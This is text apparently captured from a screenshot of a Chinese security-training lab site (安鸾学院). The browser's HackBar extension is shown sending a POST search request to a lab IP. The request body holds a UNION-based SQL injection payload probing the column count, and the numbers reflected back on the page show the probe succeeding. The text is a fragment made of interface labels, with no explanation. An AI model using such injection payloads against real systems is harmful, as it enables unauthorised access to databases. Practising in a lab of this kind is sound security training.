 安鸾学院
注册 登录
首页 关于 产品 案例 新闻 表单 论坛 联系
admin') union select 19,22,3,44,5,6,7,8,9,10,11,12-- - 搜索
22
44...
106.15.50.112:8035/index.php?type=text&S_id=19
位置：安鸾学院 - 22
COPYRIGHT © 2009-2011,WWW.YOURNAME.COM,ALL RIGHTS RESERVED版权所有 © 您的公司名称
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 2 50
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://106.15.50.112:8035/search.php?action=search
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
keyword=admin') union select 19,22,3,44,5,6,7,8,9,10,11,12-- -
Name Value
Upgrade-Insecure-Requests 1
Name Value
Origin http://106.15.50.112:8035